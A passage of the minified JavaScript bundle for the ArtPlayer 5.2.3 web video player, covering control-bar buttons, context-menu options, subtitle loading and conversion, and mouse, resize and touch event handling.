&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let 